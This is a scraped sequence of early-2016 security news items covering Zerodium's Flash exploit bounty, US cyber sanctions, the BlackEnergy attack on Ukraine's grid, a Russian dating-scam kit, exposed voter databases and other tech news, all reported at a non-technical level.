The Wi-Fi Alliance unveiled this latest WiFi technology at the Consumer Electronics Show (CES) in Las Vegas.
Although currently used 802.11 Wi-Fi standards commonly operate in frequency bandwidths between 2.4GHz and 5GHz, the new WiFi HaLow was specially designed to work in lower bands, offering lower power consumption while boosting connectivity.
Wi-Fi HaLow can activate in the lower 900 MHz band, providing better propagation across longer distances while also coping with large numbers of devices connecting to a network.
WiFi HaLow: Designed now for IoTs
The HaLow standard is seen as an essential for the internet of things (IoTs) and connected home appliances. As more and more appliances in our homes are connecting to the Internet, it is quite harder for our home Wi-Fi wireless routers to reach every device.
"Wi-Fi HaLow is well suited to meet the unique needs of the Smart Home, Smart City, and industrial markets because of its ability to operate using very low power, penetrate through walls, and operate at significantly longer ranges than Wi-Fi today," said Edgar Figueroea, president of the Wi-Fi Alliance.
Several sensor-enabled and internet connected devices in our homes, like door sensors and connected bulbs, require enough power to send data to remote hubs or routers at long distances, but the current Wi-Fi standard does not lend itself to long battery life and transmission distances.
However, HaLow standard will likely offer slower throughput speeds than conventional WiFi that considers the smaller data demands of internet connected devices as opposed to those designed for web browsing.
HaLow Expected to be Useful For Devices From Connected Cars to SmartPhones
HaLow standard is expected to be especially useful in connected cars as well as battery-operated devices around the home like smart thermostats, smart locks, connected bulbs as well as mobile devices.
"Wi-Fi HaLow expands the unmatched versatility of Wi-Fi to enable applications from small, battery-operated wearable devices to large-scale industrial facility deployments - and everything in between," Figueroea said.
The WiFi Alliance is expected to begin certifying first products bearing a Wi-Fi HaLow certification in 2018, after which the technology requires to make its way into your home router, then into your wearable.
Zerodium offers $100,000 for bypass Flash Player heap isolation
6.1.2016
The zero-day exploit broker Zerodium is offering up to $100,000 to security experts who can provide an exploit for bypassing the Flash heap isolation.
Once again, the zero-day exploit trader Zerodium is in the headlines, this time the company is offering $100,000 for the Flash Exploit Mitigation bypass. Adobe announced in December the introduction of several
Recently Adobe announced the introduction of several new security improvements for Flash Player, the enhancements were designed with the collaboration of important players in the security industry, including Microsoft and Google.
“With the December release of Flash Player, we introduced several new security enhancements. Player mitigations we shipped earlier this year, many of these projects were the result of collaboration with the security community and our partners.” states the announcement issued by Adobe.
One of the most important enhancement for the mitigation of exploits is the heap isolation.
The hackers of the Google Project Zero were the first to work on the heap isolation, they detailed their significant Flash exploit mitigations in a blog post back in July, just after the release of the Flash Player 18.0.0.209.
The experts at the Google Project Zero discovered one-third of Flash Player vulnerabilities in 2015.
Adobe released roughly 30 security updates for Flash Player last year, hundreds of security flaws have been fixed, but many of them were exploited in the wild by hackers in targeted attacks.
The Zerodium firm posted a tweet announcing that this month it is offering $100,000 for an exploit that allow an attacker to bypass the Flash Player heap isolation with a sandbox escape. The company also offers $65,000 for the same hack without a sandbox escape.
On November 18th, 2015, Zerodium published a price list for various classes of software targets and digital intrusion methods that have been purchased from cyber criminals and hackers and offered for sale to its customers that include intelligence and government agencies.
The chart describes the sums Zerodium pays for the techniques, it is one of the most comprehensive views into the provocative and dark market for covert hacking activities.
“The first rule of [the] 0days biz is to never discuss prices publicly. So guess what: We’re going to publish our acquisition price list.” said Chaouki Bekrar, CEO of Zerodium.
According to the Zerodium’s zero-day price list, a Flash Player remote code execution exploit is paid $80,000 when combined with a sandbox escape.
In September Zerodium offered a million dollar prize to any person that finds unknown, unpatched bug in iOS 9 with the main purpose to jailbreak iThings.
In November, a team of hackers has received a million-dollar payout for disclosing a iOS zero-day vulnerability to Zerodium, that now can remotely hack any Phone.
Final rule implements the Executive Order 13694. US can apply economic sanctions in response to cyber attacks
6.1.2016
The US Government issued a final rule implementing the Executive Order 13694. US can apply economic sanctions in response to cyber attacks.
According to a final rule published in the Federal Register on the last day of 2015 (Dec. 31, 2015), US can now apply economic sanctions in response to cyber attacks.
The US Government assigned to the Department of the Treasury’s Office of Foreign Assets Control the authorities to apply economic sanctions against foreign governments and individuals that launch a cyber attack against the infrastructure of the US Government.
The rule titled “Cyber-Related Sanctions Regulations” implements the directives introduced in the Executive Order 13694 signed by the US President in 2015.
“The Department of the Treasury’s Office of Foreign Assets Control (OFAC) is issuing regulations to implement Executive Order 13694 of April 1, 2015 (“Blocking the Property of Certain Persons Engaging in Significant Malicious Cyber-Enabled Activities”). OFAC intends to supplement this part 578 with a more comprehensive set of regulations, which may include additional interpretive and definitional guidance and additional general licenses and statements of licensing policy.” states the rule.
The President Barack Obama signed in April an executive order that uses economic restrictions to “control” anyone that is trying to attack any American interests.
But what this exactly means? Every time the US authorities identify an entity (a person or a group) that is threatening the US infrastructure and which is responsible for a security breach, then they can freeze all its assets, including bank accounts if these assets are located in the US soil.
“Starting today, we’re giving notice to those who pose significant threats to our security or economy by damaging our critical infrastructure, disrupting or hijacking our computer networks, or stealing the trade secrets of American companies or the personal information of American citizens for profit,” said the president Obama. “From now on, we have the power to freeze their assets, make it harder for them to do business with U.S. companies, and limit their ability to profit from their misdeeds.”
The Executive Order 13694 explicitly refers the following case regarding possible activities that represent a threat for the Homeland Security:
harming, or otherwise significantly compromising the provision of services by, a computer or network of computers that support one or more entities in a critical infrastructure sector;
significantly compromising the provision of services by one or more entities in a critical infrastructure sector;
causing a significant disruption to the availability of a computer or network of computers; or
causing a significant misappropriation of funds or economic resources, trade secrets, personal identifiers, or financial information for commercial or competitive advantage or private financial gain;
The Executive Order 13694 is efficient only if the alleged attackers have assets inside America, or do business with American companies.
Barack Obama, Jeh Johnson Executive Order 13694
The idea behind the executive order is aligned with previous orders signed Obama to punish hacking activities against US systems. President Obama already anticipated the use of economic sanctions as a deterrent against cyber attacks in the Sony Pictures case. in January 2015, Obama announced economic sanctions against North Korea in the wake of the hacks against Sony Pictures.
The regulation posted to the Federal Register will be integrated with a further set of regulations that will likely cover “additional interpretive and definitional guidance, including regarding ‘cyber-enabled’ activities, and additional general licenses and statements of licensing policy,” said the notice.
It it important to highlight that there isn’t a public comment period, which is usually required before the issuance of a final rule, a circumstance that demonstrates the approach and intention of the US Government.
The members of the US Government were urging an action against the increasing cyber threats that hit the national systems,
In November, Chairman of the Senate Armed Services Committee John McCain (R-Ariz.) sent letters to several representatives of the Obama’s administration urging the adoption of economic sanctions against the Chinese government.
McCain said “most would agree” that sanctions are a “more powerful tool than the symbolic steps this administration has taken to date,” to deter cyber espionage and hacking campaigns.
Zerodium Offers $100,000 for Flash Zero-Day Exploit that Bypasses Mitigations
5.1.2016
Zerodium Offers $100,000 For Zero-Day Flash Exploit Mitigation Bypass
A well-known company popular for buying and selling zero-day vulnerabilities is now offering up to $100,000 for providing a working zero-day exploit for bypassing the Flash Player's Heap Isolation mitigation.
Few months back, Adobe deployed Heap Isolation in Flash version 18.0.0209 with an aim at making the Use-After-Free (UAF) vulnerabilities more difficult for cybercriminals to exploit.
Zerodium is a startup by the infamous French-based company Vupen that Buys and Sells zero-day exploits and vulnerabilities.
Zerodium, which describes itself as "the premium zero-day acquisition platform," recently paid $1 Million bounty to a hacker for submitting a remote browser-based iOS 9.1/9.2b Jailbreak (untethered) Exploit.
What is "Isolated Heap" Mitigation Technique?
The use-after-free vulnerability is a type of memory corruption flaw that can be exploited by Hackers to execute arbitrary code or even allows full remote code execution capabilities.
Isolated Heap mitigation mechanism is designed to solve the usage issue of Use-After-Free (UAF) exploitation.
This Mitigation technique allocates a dedicated heap for selected critical objects to use, which is separate from other heaps that a user can directly access.
Isolated Heap prevents precise control of the data, thus eliminates the hacker's ability to corrupt memory in this way.
Here's The Target to Win $100,000
Today, Zerodium posted a tweet announcing that the company is offering:
$100,000 this month for an exploit that bypasses heap isolation of Flash Player with a sandbox escape.
$65,000 for an exploit that bypasses heap isolation of Flash Player without a sandbox escape.
Now, let’s wait and watch who will win this competition, or I can say that who will be going to sell a new zero-day exploit to the company which is infamous for re-selling them further.
Hackers cause power outage with malware in Ukraine. Is it an Information warfare act?
5.1.2016
Hackers cause power outage with the BlackEnergy malware in Ukraine. Is it an Information warfare act?
Cyber security of ICS e SCADA systems in the critical infrastructure is essential, these components are a privileged target of cyber criminals and state sponsor hackers.
The most popular SCADA attack in the history is the one conducted against control systems in the Iranian nuclear plant in Natanz with the Stuxnet malware.
Stuxnet is considered the first cyber weapon used by the US/Israeli Government to the Iranian nuclear programme.
Other malware were later designed to target systems managed by the company in the energy industry, Havex, Shamoon and BlackEnergy are some examples of this malware.
A few days ago I have written about the discovery of a new variant of the BlackEnergy malware made by experts at ESET, which provided details of the new campaign that targeted Ukrainian news media and electric industry in 2015.
Now experts at ESET discovered a new component in the BlackEnergy trojan, the KillDisk component, which is capable of destroying some 4000 different file types and rendering machines unbootable.
“ESET has recently discovered that the BlackEnergy trojan was recently used as a backdoor to deliver a destructive KillDisk component in attacks against Ukrainian news media companies and against the electrical power industry. ” states the blog post published by ESET.

The hackers used the highly destructive malware to compromise the systems at three regional power authorities in Ukraine. The attacks caused blackouts across the Ivano-Frankivsk region of Ukraine on 23rd December.
According to a Ukrainian media TSN, the power outage was caused by a destructive malware that disconnected electrical substations.
The Ukraine energy ministry confirmed blackouts and revealed that the Government is investigating on the causes. It seems that a cyber attack disrupted local energy provider Prykarpattyaoblenergo, causing the major power outage that left half population in the region without electricity.
The experts speculate that hackers run a spear phishing campaign across the Ukrainian power authorities to spread the destructive variant to the BlackEnergy leveraging on Microsoft Office documents.
The attribution of the attack is not simple, we are only aware that the BlackEnergy malware has a Russian origin and that Russian has a political dispute with the Ukraine that had repercussion also on the cyberspace.
I fear we will assist to other similar attacks in the future, and this is very disturbing.
Hackers Cause World's First Power Outage with Malware
5.1.2015
Hackers Cause World's First Power Outage with Malware
SCADA system has always been an interesting target for cyber crooks, given the success of Stuxnet malware that was developed by the US and Israeli together to sabotage the Iranian nuclear facilities a few years ago, and "Havex" that previously targeted organizations in the energy sector.
Now once again, hackers have used highly destructive malware and infected, at least, three regional power authorities in Ukraine, causing blackouts across the Ivano-Frankivsk region of Ukraine on 23rd December.
The energy ministry confirmed it was investigating claims a cyber attack disrupted local energy provider Prykarpattyaoblenergo, causing the power outage that left half of the homes in Ivano-Frankivsk without electricity just before Christmas.
According to a Ukrainian news service TSN, the outage was the result of nasty malware that disconnected electrical substations.
Related Read: Dragonfly Russian Hackers Target 1000 Western Energy Firms.
First Malware to Cause Power Outage
On Monday, researchers from antivirus provider ESET confirmed that multiple power authorities in Ukraine were infected by "BlackEnergy" trojan.
BlackEnergy Trojan was first discovered in 2007 as a relatively simple tool to conduct Distributed Denial of Service (DDoS) attacks but was updated two years ago to add a host of new features, including the ability to render infected computers unbootable.
The malware was launched by "Russian security services" with it being used against industrial control systems and politically sensitive targets, the SBU state intelligence service said in a statement on Monday.
According to ESET, the malware was recently updated again to add a new component called KillDisk and a backdoored secure shell (SSH) utility that gives hackers permanent access to infected computers.
Also Read: This 'Killer USB' can make your Computer explode
The KillDisk module enables the BlackEnergy malware to destroy critical parts of a computer hard drive and to sabotage industrial control systems, the same used in attacks against Ukrainian news media companies and the electrical power industry.
"The first known case where the KillDisk component of BlackEnergy was used was documented by CERT-UA in November 2015," Anton Cherepanov of ESET wrote in a blog post. "In that instance, a number of news media companies were attacked at the time of the 2015 Ukrainian local elections. The report claims that a large number of video materials and various documents were destroyed as a result of the attack."
How Did Hackers Cause Blackouts?
Researchers said hackers had used backdoors to spread the KillDisk wiper module through booby-trapped macro functions embedded in Microsoft Office documents across the Ukrainian power authorities.
Therefore, it is believed that the initial point of infection with BlackEnergy caused after employees opened Microsoft Office files containing malicious macros.
Related Read: 'Regin' Spying Malware Targeted Govts, Infrastructures for Years.
It is really disturbing that industrial control systems used to supply power to Millions of homes could be infected using such a simple social-engineering trick.
Moreover, the most concerning part is that the BlackEnergy malware is now being used to create power failures that can even have life-and-death consequences for large numbers of people.
Ukrainian authorities are investigating the hacking attack on its power grid. For more technical details about the latest BlackEnergy package, you can read on ESET blog.
Dating scam package offered in the underground
5.1.2015
The popular security expert Brian Krebs has reviewed a dating scam package offered in the underground by Russians fraudsters.
Russians fraudsters have automated the sale of plug-and-play online dating scam packages. As usual happens in these cases, these services are offered on underground websites specialised in online frauds, crooks promise a response rate of 1.2 percent from potential victims.
The popular security expert Brian Krebs has reviewed a package of dating material including scam emails, pictures, instructions, videos and love letter templates that are offered for sale to fraudsters in the underground.
The use of a dating scam package could be very profitable, the fraudsters that are offering it state that customers who average 30 scam letters per day can expect to earn roughly $2,000 a week, not so bad!
“The romance scam package is designed for fraudsters who prey on lonely men via dating Web sites and small spam campaigns. The vendor of the fraud package advertises a guaranteed response rate of at least 1.2 percent, and states that customers who average 30 scam letters per day can expect to earn roughly $2,000 a week.” states Brian Krebs in a Blog post. “The proprietor also claims that his method is more than 20% effective within three replies and over 60% effective after eight.”
The crooks behind the dating scam package analyzed by Krebs also highlight that their material is more than 20% effective within three replies and over 60% effective after eight.
The dating scam package packages also include blacklists for email addresses of known whitehat security who can hamper their business.
Dating scam package (Brian Krebs)
Dating scam package (Brian Krebs)
It means Russians will be able to send higher quality emails that follow a Choose-Your-Own-Adventure model in which scammers can use various text trees to con hopeful men.
Russian fraudsters are able to craft and send high-quality scam emails, the sample emails follow the Mad Libs or choose-your-own-adventure text models.
The scammer pretends to be a young woman in a desolate region of Russia who is searching for a new life.
In order to add legitimacy to the dating fraud scheme, fraudsters are urged to include an email from the mother of the girl in the first 10 emails between the scammer and a potential victim. The scammer pretends to be a young woman in an isolated or desolate region of Russia who is desperate for a new life, and the email from the girl’s supposed mother is intended to add legitimacy to the scheme.
Krebs noticed that although Russia is a hostile country toward homosexuals, the proprietor of the dating scam package included templates for targeting gay men.
The fraud scheme requires about a dozen emails are exchanged between victims and scammers before they are invited to establish a phone contact. The victims are redirected to a call centre staffed by women who play the part of the desperate girl.
In this phase, the girls explain they need money to get a travel visa and request a money transfer for an amount between $200 and $2,000 on average.
The call center is anyway an expensive option for fraudsters that prefer to use it in the most important phases of romance scams, in some cases, a call center charges $10 per call, payable only in Bitcoin.
Dating scams are a profitable business in the criminal ecosystem so it natural that fraudsters start looking with increasing interest to a product like a dating scam package.
Microsoft Windows 10 is now Installed on over 200 Million Devices
5.1.2015
Microsoft Windows 10 Is Now Installed On Over 200 Million Devices
Windows 10 here, Windows 10 there, and it is everywhere.
This is exactly what Microsoft dreamed of, and it seems like the company is actively working to reach its One Billion goal by the end of 2017 or mid-2018.
Proudly announcing its first huge success, Microsoft reported that its newest Windows 10 operating system is now officially installed on more than 200 Million devices worldwide since its launch five months ago.
Windows 10 is the latest as well as the greatest operating system from Microsoft that took less than six months to hit 200 Million milestone.
The growth is really impressive, and Microsoft's Corporate Vice President of Windows and Devices Yusuf Mehdi outlined other milestones for Windows 10 in a blog post on Monday. Here's the list:
Windows 10's adoption is growing 140% faster than Windows 7 and over 400% faster than Windows 8.
More than 40% of the new Windows 10 devices were activated since Black Friday.
Over 11 Billion hours have been spent using Windows 10 in December, meaning roughly 365 million hours per day.
Must Read: Here's How to Stop Windows 7 or 8 from Downloading Windows 10 Automatically.
What made Windows 10 an enormous success?
Obviously, the first and foremost reason to reach these milestones is the fact that Windows 10 was available as a free upgrade for both Windows 7 as well as Windows 8.1 users during its first year.
In addition to the free upgrade, Microsoft also changed the whole game by including non-PC devices such as smartphones (Windows 10 Mobile) and other smart devices in its count. As Windows 10 is now on the Xbox One, new Lumia phones and even on some IoT devices.
Sounds good, doesn't it?
Also Read: Reminder! If You Haven't yet, Turn Off Windows 10 Keylogger Now.
Microsoft Aims to Reach its 1 BILLLLLION Goal
Microsoft says it was 'humbled' by the update, but still it aims to have Windows 10 running on 1 Billion devices by late summer 2018, including computers, smartphones, consoles, and Internet of Things devices, as well.
As part of its strategy to reach this milestone, all Microsoft has to do is contributing to the massive Windows 10 push.
Microsoft will very soon begin automatically upgrading some users to the newest version of its Windows OS, the company revealed.
Must Read: Microsoft Offers — 'Upgrade now' or 'Upgrade Tonight' to Push Windows 10.
Like It Or Not, Get Ready for Windows 10 Upgrade
The company plans to re-categorize Windows 10 as a "Recommended Update" in its Windows Update service in the early part of this year, in an effort to begin automatically downloading and installing Windows 10 to Windows 7 and 8 users.
It doesn't come as a surprise as Microsoft previously tried several number of times to push its new operating system more aggressively. Windows 7 and 8.1 users have been forced many times to upgrade their machines to Windows 10.
After all 200 Million-device milestone is a big one, but if compared to the company's 1 Billion goal, Microsoft has just hit 20% of its milestone.
Although there is nothing we could predict what tweaks Microsoft has planned for future upgrades, the next time you may get a pop-up window with a single button that says "Upgrade Now."
The Sony PlayStation Network is down worldwide
5.1.2015
The Sony PlayStation Network is down, it is the first major issue suffered on a global scale in 2016. Sony acknowledges the problems.
The PlayStation Network is down worldwide. I’m just back home trying to play with my son when I had the ugly surprise. It is the first massive outage of the year, I searched for information on the Internet and I have found that all the users are suffering the same problem.
Like many other users, I’m receiving an error message saying that the PSN is currently “undergoing maintenance”.
The PlayStation Network online service allows users to access online features of many games and to the official store.
Sony confirmed that the network was “experiencing issues” and its status page showed that the problems were affecting all of its major services, the company hasn’t provided further details on the problem.

Play Station Network also suffered technical issues over the Christmas period, some users reported difficulties in authenticating the online services.
Last year hackers belonging to the hacking group of the Lizard Squad took down at Christmas the online networks of both Microsoft Xbox Live and PlayStation network (PSN) highlighting security issues affecting the services of Sony and Microsoft.
This year another group known as Phantom Squad announced its intention to ruin Christmas for gamers. Phantom Squad also said that both platforms are vulnerable to attacks, and they add that they were able to take down Xbox live during the weekend.
At the time I was writing, the Sony’s “Network Service Status” confirmed the problems suffered by users accessing the Sony platform.

The Sony Play Station network is down, including the PlayStation 3 and 4 and web services.
Samsung presented GAIA, a security solution for Smart TVs
5.1.2015
Samsung Electronics has GAIA, a powerful and comprehensive three-layer security solution for protection of Tizen-based Smart TVs.
Security experts have no doubts, IoT devices will be a privileged target for hackers, for this reason, security firm are designing solutions to mitigate cyber attacks against connected smart objects.Samsung is one of the company that is more investing in the security of IoT devices, a few days ago it presented GAIA, a Smart TV security solution.
GAIA implements a three-layer security solution that will run on all Samsung 2016 Tizen-based Smart TVs. The solution is designed to protect services, software and hardware of Samsung Smart TV.
Tizen is an operating system based on the Linux kernel and the GNU C Library implementing the Linux API, it is used by many IoT devices, including smartphones, smart TVs, and wearable devices.
“Protecting consumers’ personal information is of the utmost importance to Samsung, both in terms of the company’s values and what’s needed for the continued growth and success of the IoT ecosystem,” said Hyun Suk Kim, President of Visual Display Business at Samsung Electronics. “GAIA is a security solution that will give Samsung customers security and peace of mind now and in the future.”

GAIA aims to protect the personal data of consumers, and it can do it protecting core operations, data in input, and data in transit.
Gaia implements a Secure Zone, a virtual barrier to protect the core service operations and a Secure Keypad that is used to allow users to submit data through a secure input mechanism seen on a TV. The Secure KeyPad is designed to protect consumers’ personal information, including login credentials and credit card data submitted through the Smart TV.
Gaia also improves security at the hardware level by dividing the Tizen OS into two parts including the main and the security space
“Thirdly, Security level is also strengthened in terms of hardware. By dividing the Tizen OS into two parts including the main and the security space, data for each space is secured separately. Also, public key used for verifying personal information is included in the hardware chip.” states Samsung.
GAIA also protects data exchanged by SmartTV and service providers by encrypting the information.
Experts at Samsung also included in the security solution an anti-malware system which is able of detecting and blocking any malicious codes that could modify software components of the Smart Tv.
The design of the GAIA solution is an important step in securing IoT devices from even more sophisticated cyber threats.
Discovered a new DB containing more than 56 million records of US Voters
4.1.2015
A second misconfigured database has been discovered by Chris Vickery containing data of US voters, including 19 million profiles with private information on religion, gun ownership and more.
A couple of weeks ago Salted Hash reported on a sensational discovery made by the security expert Chris Vickery who found a misconfigured archive containing the personal details of 191 million U.S. voters.
A misconfigured database is the root cause of the exposure of around Millions voter records including full names, unique voter IDs, unique voter IDs, date of births and phone numbers. Vickery and DataBreaches.net tried to contact voter information companies and various political groups, but all have denied any involvement in the incident.

Now a second database has been has been discovered containing voter records from US states that began with the letters A-I, but excluding Illinois and Iowa. The database contains roughly 56 million records, more than 18 million of them were targeted profiles.
“Around the same time the first database was discovered a second, smaller database was also found by researcher Chris Vickery. This second database contains voter profiles similar to those previously discovered, however, it also includes records that hold targeted demographic information.” reported Salted Hash. “While the overall total of records is lower (56,722,986 compared to 191 million) it’s still a concerning figure, but this discovery took a steep downturn when more than 18 million records containing targeted profile information were added to the mix.”

Which is the source of this second Database?
A comparison of the databases allowed the expert to discover that the second database comes from the same source of the first one but is appears a newer version of data which are dated April 2015. The records contain voter’s name, address, phone number, date of birth, voting record, and other information not contained in the first archive, including several fields for custom text.
The second database contains markers that could be used for the identification of US voters.
The presence of an nbec_precinct_code and a voter ID code suggests this data have been previously identified by political experts as Nation Builder Election Center data.
As mentioned in the first story, Nation Builder is under no obligation to identify customers, and once the data have been obtained, they cannot control what happens to it.
While the previously discovered voter database contained more records, this second database, though smaller, contains more information that has been used to profile the US voters.
“Other fields include email address, something that wasn’t part of the larger voter database covered last week; as well as records focused on health issues, gun ownership, household values (e.g., religion / social issues), fishing and hunting interests, auto racing interests, longitude and latitude of the voter, income level, and occupation.” continues Salted Hash.
Who manages this second database of US voters?
Also in this case, voter information companies and various political groups denied any involvement in the case.
The data referring to religion and values-based issues suggested a GOP-focused organization maintained the archive, but more interesting is the presence of to attributed “pioneer_status” and “pioneer_counter”, two database users (Pioneer, Pioneer2), as well as a reference to Pioneer in the database schema that support the hypothesis. The database contains also URLs referencing Pioneer Solutions Inc., and Let’s Vote America.
Pioneer Solutions is for the above reasons considered the prime suspect for the ownership of the US voters archive, but is is also possible the involvement of a third party organization that have partnered it (i.e. Americans for United Life, Bound4Life, Concerned Women for America, the Family Policy Institute of Washington, the Liberty Institute, or iVoteValues).
Days after the Pioneer Solutions was informed of the discovery, the second database was secured.
Let me suggest to read the interesting post “Did a Christian right-wing organization expose private details of millions of people?” published by Databreaches.net.
Chinese Hackers tried to Take Down Tibetan Social Networking Website
4.1.2015
china-hacking-tibetan-social-networking-website
Tibet is an area in the Republic of China that has been the point of conflict for many years in China. While China believes that Tibet has been under Chinese rule for many centuries, Tibetans claim that they declared itself an independent republic in 1912.
Tibetan Groups, especially pro-democracy activists, are being repeatedly targeted by persistent Cyber Attacks by Chinese State-sponsored hackers.
Our Sources in Tibetan Community told The Hacker News that they are once again being targeted by Chinese hackers; this time their social network website.
Chinese hackers are believed to have targeted a Tibetan only social networking site, unitib.com (United Tibet) as Beijing views the platform as a threat promoting free Tibet movement.
The Unitib technical team sought assistance from Taiwanese and Indian security experts after they were forced to take the platform offline for few days due to the attack.
Tashi, a member of the technical team at Unitib told The Hacker News that "the targeted attack was done using a fairly large botnet and lasted over 10 days. Over 8000 IP addresses were identified in the attack that used an automated script to create more than 20,000 fake accounts and tried to DDoS the platform."
A Botnet (also called a 'Zombie Army') is a large number of Internet computers that, although their owners aren't aware of it, have been set up to forward transmissions (including viruses or spam) to other computers on the Internet.
The Unitib Team confirmed that none of the existing accounts or passwords were compromised, and the fake accounts failed to activate due to security measures such as phone activation.
"Previously, we only faced challenges where Chinese hackers would create a small number of fake accounts and post pro-Chinese and anti-Tibet articles - but this attack was too large for our team to handle" added Tashi.
The social networking website, founded by exiled Tibetans in Dharamshala, India, rose to popularity last year after it sponsored over 35 football matches by the Tibetan National Sports Association and chose Tenzin Dolma, Miss Tibet 2007 as its brand ambassador.
The Chinese government has interfered previously in Miss Tibet Pageants, pressuring international directors to name Miss Tibet as "Miss Tibet-China". Miss Tibet 2007 Tenzin Dolma was asked to wear such a sash in the Philippines at the last minute, but she refused and was allowed to go ahead with the Miss Tibet sash.
"We plan to increase various security measures on the website, including stronger captcha as we consider this attack to be served as a warning for even larger attacks by China in future," Unitib team told us.
China has been autocratic when it comes to other cultures. Tibet has its own culture, language and a political system that is not identified by the Chinese. Even though legally Tibet is an independent state, China’s denial of free speech and violations of human rights is the primary reason for the Tibetan independence movement.
After the attack, the founders of the website said, "We are not scared of any attacks from China. The website is up and running and will continue to do so, no matter what. Our motives are clear. We want to unite our community."
Another ISIS Hacker Killed by U.S Drone Strike in Syria
4.1.2015
Another ISIS Hacker Killed by U.S Drone Strike in Syria
A British-educated businessman who later joined Islamic State (ISIS) militant group in Syria has been killed in a US drone strike.
Siful Haque Sujan, a Bangladesh-born man, was killed on 10 December 2015 by a US drone strike near Raqqa, Syria.
Sujan has been described as one of the ISIS's top computer hackers who also coordinated anti-surveillance technology and weapons development by a senior United States Army official.
A statement issued by Army Col. Steve Warren, a spokesman from Combined Joint Task Force Operation Inherent Resolve, via CENTCOM (United States Central Command) reads:
"Sujan was an external operations planner and a United Kingdom-educated computer systems engineer. Sujan supported ISIS hacking efforts, anti-surveillance technology and weapons development. Now that he is dead, ISIL has lost a key link between networks."
The 31-year-old man not just suspected of running a global money-laundering ring for ISIS from his former base in Britain, but also believed to have paid for a 15-year-old British girl to travel to become a jihadi bride, The Mail reported.
Sujan came to the UK as a student in 2003, where he studied computer system engineering at the University of Glamorgan.
After finishing his studies, Sujan settled in Cardiff and brought his wife Shayma Akter, 28, in 2005. Then in 2006, he founded an IT firm 'Ibacs' with his brother in Newport, near Cardiff. But due to failing in receiving a visa extension to remain in the UK, he was forced to leave the country in 2014.
Before leaving the United Kingdom, Sujan told his friends that he and his wife wanted to return to his native country of Bangladesh.
However, Sujan made to join ISIS and soon became a senior figure for the terror group after replacing another top hacker from the UK, Junaid Hussain, who was killed by an air strike in August.
The US drone strike that blasted Sujan in Syria was part of a wider strategic bombing raid that took place over a number of days and killed ten ISIS leaders including Sujan.
Mark Zuckerberg Plans to Build Iron Man's JARVIS like Artificially Intelligent Assistant
4.1.2015
What's the coolest part of the Iron Man movies?
The hyper-intelligent Artificial Intelligence that helps Tony Stark by doing data analysis, charging his armor, presenting information at crucial times and doing other business operations.
That's right — we are talking about J.A.R.V.I.S., Iron Man's personal assistant.
We all dream of having one of its kinds, and even Facebook's Founder and CEO Mark Zuckerberg has ambitions to live more like Iron Man's superhero Tony Stark.
While disclosing his 2016 resolution via a Facebook post on Sunday, Zuckerberg revealed that he is planning to build his own Artificial Intelligence to help him run his home and assist him at office — similar to Iron Man's digital butler Edwin Jarvis.
"You can think of it kind of like Jarvis in Iron Man," Zuckerberg wrote in his Facebook post. "I'll start teaching it to understand my voice to control everything in our home — music, lights, temperature and so on."
"I'll teach it to let friends in by looking at their faces when they ring the doorbell. I’ll teach it to let me know if anything is going on in (daughter) Max’s room that I need to check on when I'm not with her. On the work side, it’ll help me visualize data in VR to help me build better services and lead my organizations more effectively."
But you do not expect to run your own house and office with Facebook-branded Artificial Intelligence anytime soon. As, Zuckerberg said that he is building the robot for himself that works for the way his home is configured, not yours.
Other major technology companies, like Microsoft and Google, have also been doing more with Artificial Intelligence and Deep Learning in the past few years as well.
However, if the tech billionaire would be successful in creating a real-world Jarvis, then it would definitely take smart-home technology to the new heights.
BlackEnergy targets Ukrainian news media and electric industry
4.1.2015
Security experts at ESET firm provided details of the new campaign based on the BlackEnergy Trojan that targeted Ukrainian news media and electric industry in 2015.
A new wave of malware-based attacks is targeting media outlets and energy companies in Ukraines, the attackers rely on malicious code that are able hard drives of the infected systems. The security expert from ESET Anton Cherepanov explained that hackers are attacking a group of unnamed organisations in the country with the BlackEnergy trojan.
BlackEnergy is a popular DDoS Trojan, gained notoriety in 2008 when it was reported to have been used during the conflict Russia-Georgia conflict, the malicious code was used to launch cyber attacks against the infrastructure of Georgia.
The BlackEnergy malware was authored by a Russian hacker and originally used for DDoS attacks, bank frauds and spam distribution, but the new variant was used in targeted attacks on government entities and private companies across a range of industries.
